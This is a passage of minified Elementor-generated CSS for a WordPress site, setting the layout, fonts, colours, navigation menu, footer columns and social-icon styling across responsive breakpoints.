a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-c163acc{width:var(--container-widget-width,228px);max-width:228px;--container-widget-width:228px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title{margin-bottom:0}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-4064df78{padding:10px}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px!important}.elementor-6550 .elementor-element.elementor-element-24dfaee8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:center}.elementor-6550 .elementor-element.elementor-element-4a42610c{--icon-size:13px}}@media(max-width:767px){.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{padding:20px}.elementor-6550 .elementor-element.elementor-element-5415ab1f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208{text-align:center}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:250px}.elementor-6550 .elementor-element.elementor-element-302de814{width:100%}.elementor-6550 .elementor-element.elementor-element-302de814>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-6550 .elementor-element.elementor-element-1860b63e{padding:5px 0 0}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:33%}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-731b494a{width:34%}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:33%}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-4064df78{padding:20px}.elementor-6550 .elementor-element.elementor-element-cf17436{width:20%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:80%}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:right}.elementor-6550 .elementor-element.elementor-element-4a42610c{--icon-size:12px;--grid-column-gap:3px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-social-icon{--icon-padding:0.4em}}@media(min-width:768px){.elementor-6550 .elementor-element.elementor-element-5415ab1f{width:31.841%}.elementor-6550 .elementor-element.elementor-element-302de814{width:68.159%}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:32.89%}.elementor-6550 .elementor-element.elementor-element-731b494a{width:43.646%}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:23.464%}.elementor-6550 .elementor-element.elementor-element-cf17436{width:78.799%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:21.201%}}@media(max-width:1024px) and (min-width:768px){.elementor-6550 .elementor-element.elementor-element-5415ab1f{width:20%}.elementor-6550 .elementor-element.elementor-element-302de814{width:80%}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:32%}.elementor-6550 .elementor-element.elementor-element-731b494a{width:39%}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:29%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:20%}}.elementor-6939 .elementor-element.elementor-element-735cec62:not(.elementor-motion-effects-element-type-background),.elementor-6939 .elementor-element.elementor-element-735cec62>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-6939 .elementor-element.elementor-element-735cec62{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0}.elementor-6939 .elementor-element.elementor-element-735cec62>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6939 .elementor-element.elementor-element-1f9d83c4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-33e54d1b{text-align:center}.elementor-6939 .elementor-element.elementor-element-33e54d1b img{width:244px}.elementor-6939 .elementor-element.elementor-element-fd4f4f0{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-6939 .elementor-element.elementor-element-fd4f4f0 .elementor-widget-container{text-align:center}.elementor-6939 .elementor-element.elementor-element-759ff61e.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-6ada4d74 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-3ea1313{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-5ac730d1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-174992ed .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon i{color:#6ec1e4;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon svg{fill:#6EC1E4;transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-3d16c653{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3befd1a9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-5f2d9da9 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-7eedc8c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-47d995ba.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-79b044d5 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-a564deb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-95811b3 iframe{height:199px}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-6939 .elementor-element.elementor-element-3c56faa2:not(.elementor-motion-effects-element-type-background),.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#43464c}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-container{min-height:50px}.elementor-6939 .elementor-element.elementor-element-3c56faa2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6939 .elementor-element.elementor-element-31eb78 .elementor-heading-title{color:#fff;font-size:13px;font-weight:300}.elementor-6939 .elementor-element.elementor-element-953f366{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-widget-container{text-align:right}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon i{color:rgba(255,255,255,.45)}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon svg{fill:rgba(255,255,255,.45)}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon:hover i{color:#f49ac3}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon:hover svg{fill:#f49ac3}@media(max-width:1024px){.elementor-6939 .elementor-element.elementor-element-735cec62{padding:50px 20px}.elementor-6939 .elementor-element.elementor-element-1f9d83c4>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-759ff61e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-47d995ba>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-3c56faa2{padding:0 20px}}@media(max-width:767px){.elementor-6939 .elementor-element.elementor-element-735cec62{padding:40px 15px}.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:100%}.elementor-6939 .elementor-element.elementor-element-1f9d83c4>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-33e54d1b img{width:80px}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:33%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:33%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:34%}.elementor-6939 .elementor-element.elementor-element-47d995ba>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-31eb78{text-align:center}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:23.86%}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:16.93%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:17.105%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:17.632%}.elementor-6939 .elementor-element.elementor-element-47d995ba{width:24.473%}}@media(max-width:1024px) and (min-width:768px){.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:100%}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:33%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:33%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:33%}.elementor-6939 .elementor-element.elementor-element-47d995ba{width:100%}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{align-items:center}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-right:var(--icon-box-icon-margin,15px);margin-left:0;margin-bottom:unset}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{display:block;text-align:center;flex-direction:unset}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget 